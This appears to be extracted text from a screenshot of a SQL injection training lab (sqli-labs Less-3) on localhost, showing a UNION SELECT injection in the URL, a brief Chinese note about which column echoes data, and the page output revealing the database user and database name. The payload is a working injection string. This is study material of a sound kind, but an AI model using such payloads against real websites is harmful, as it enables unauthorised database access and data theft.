 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,user(),database()--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF ch
1位置由于不存在数据回显，所以该位置不放数据
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security